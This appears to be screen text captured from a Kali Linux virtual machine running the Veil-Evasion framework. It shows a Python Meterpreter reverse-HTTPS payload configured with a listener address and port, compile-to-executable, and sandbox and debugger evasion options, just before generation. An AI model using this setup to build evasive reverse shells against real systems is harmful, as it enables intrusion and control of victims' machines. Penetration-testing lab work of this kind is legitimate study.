 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:21 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
Payload: python/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
CLICKTRACK X Optional: Minimum number of clicks to execute payload
COMPILE_TO_EXE Y Compile to an executable
CURSORMOVEMENT FALSE Check if cursor is in same position after 30 seconds
DETECTDEBUG FALSE Check if debugger is present
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual, Void, or Heap
LHOST 192.168.1.12 The listen target address
LPORT 8080 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS 1 Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP 4 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exist
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_https>>]: ge
Right Ctrl